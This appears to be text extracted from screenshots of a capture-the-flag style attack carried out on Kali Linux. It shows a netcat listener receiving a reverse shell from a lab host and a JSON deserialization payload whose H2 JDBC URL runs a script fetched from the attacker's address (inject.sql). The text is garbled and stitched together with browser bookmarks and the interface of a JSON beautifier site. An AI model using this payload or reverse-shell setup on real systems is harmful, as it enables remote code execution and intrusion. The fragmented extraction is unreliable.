 (k14d1u5㉿kali)-[~/Desktop]
Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
The image “http://forg…
OffSec
$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.214] 34072
/bin/sh: 0: can't access tty; job control turned off
$ whoami
pericles
$ pwd
/var/www/html
$ id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
$
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Validate (beta!)
ConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYST
EM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.14.9:9999/inject.sql'"}]
[
"ch.qos.logback.core.db.DriverManagerConn
{
"url": "jdbc:h2:mem:;TRACE_LEVEL_SYST
}
]
PROCESS